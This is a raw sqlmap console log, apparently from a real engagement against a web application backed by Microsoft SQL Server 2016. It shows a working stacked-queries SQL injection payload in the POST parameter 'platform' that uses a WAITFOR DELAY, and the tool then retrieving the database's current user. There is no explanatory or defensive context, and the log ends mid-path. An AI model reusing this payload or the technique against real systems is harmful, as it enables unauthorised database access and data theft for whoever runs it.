 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: platform (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: agentid=3937772&gameid=1096055&platform=7;WAITFOR DELAY '0:0:5'--
---
[23:42:07] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2016
[23:42:07] [INFO] fetching current user
[23:42:07] [INFO] resumed: webuser
current user: 'webuser'
[23:42:07] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\outpu
[*] ending @ 23:42:07 /2021-02-07/